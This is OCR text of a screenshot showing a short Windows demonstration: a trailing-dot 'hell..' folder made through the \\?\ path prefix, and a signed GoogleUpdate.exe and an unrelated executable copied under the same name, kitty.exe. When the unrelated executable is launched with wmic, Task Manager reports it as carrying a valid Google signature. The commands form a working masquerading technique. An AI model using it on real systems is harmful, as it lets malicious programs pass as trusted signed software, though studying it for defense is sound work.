 C:\tmp
Local Disk ... › tmp
Name Date modified Type
hell 3/24/2021 4:29 PM File folder
hell.. 3/24/2021 4:29 PM File folder
Task Manager
File Options View
Processes Performance App history Startup Users
Name PID Status
conhost.exe 676 Running
cmd.exe 8016 Running
kitty.exe 7268 Running
kitty.exe Properties
Security Details Previous Versions
General Compatibility Digital Signatures
Signature list
Name of signer: Digest al
Google Inc sha1
Digital Signature Details
General Advanced
Digital Signature Information
This digital signature is OK.
Signer information
Name: Google Inc
E-mail: Not available
Signing time: Thursday, January 22, 2015 9:07:57 AM
View Certificate
C:\tmp
λ mkdir hell & mkdir \\?\C:\tmp\hell..
C:\tmp
λ type C:\GoogleUpdate.exe > C:\tmp\hell\kitty.exe
C:\tmp
λ type C:\picaball.exe > \\?\C:\tmp\hell..\kitty.exe
C:\tmp
λ ls hell*
hell:
kitty.exe*
hell..:
kitty.exe*
C:\tmp
λ wmic process call create C:\tmp\hell..\kitty.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 7268;
ReturnValue = 0;
遊戲(G) 設定(C) 說明(H)
0 0